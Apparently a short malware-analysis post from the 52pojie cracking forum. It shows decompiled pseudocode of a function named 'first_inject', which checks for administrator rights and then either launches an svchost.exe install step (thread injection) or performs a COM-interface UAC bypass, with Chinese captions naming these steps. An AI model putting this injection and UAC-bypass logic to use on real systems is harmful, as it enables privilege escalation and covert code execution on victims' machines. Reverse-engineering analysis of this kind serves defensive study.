 int first_inject()
{
HANDLE CurrentProcess; // rax
__int64 (__fastcall **function)(WCHAR *, __int64, _QWORD, __int64 *); // rax
WCHAR Buffer[264]; // [rsp+20h] [rbp-428h] BYREF
WCHAR Filename[268]; // [rsp+230h] [rbp-218h] BYREF
__int64 v5; // [rsp+450h] [rbp+8h] BYREF
memset(Filename, 0, 0x208ui64);
GetModuleFileNameW(0i64, Filename, 0x104u);
if ( IsUserAnAdmin() )
{
v5 = 0i64;
memset(Buffer, 0, 0x208ui64);
if ( !GetSystemDirectoryW(Buffer, 0x64u) )
GetLastError();
lstrcatW(Buffer, L"\\svchost.exe -Install");
function = get_function();
return function[1](Buffer, qword_1800609D0, dwSize, &v5);
}
else
{
com_uac(Filename);
CurrentProcess = GetCurrentProcess();
return TerminateProcess(CurrentProcess, 0);
}
}
判断权限
执行线程注入
com接口实现uac提取
吾爱破解论坛
www.52pojie.cn